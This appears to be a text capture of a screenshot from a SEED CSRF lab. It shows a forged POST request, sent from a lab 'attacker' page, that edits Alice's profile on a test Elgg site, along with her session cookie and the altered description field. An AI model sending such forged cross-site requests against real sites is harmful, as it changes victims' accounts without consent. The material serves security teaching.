 SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Liv En 5:15 AM
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/test.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Cookie: Elgg=kkj6tvvcru4g2t5ad6pqfmloa0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Boby is my hero&accesslevel[description]=2
Send Content-Length:65
Right Ctrl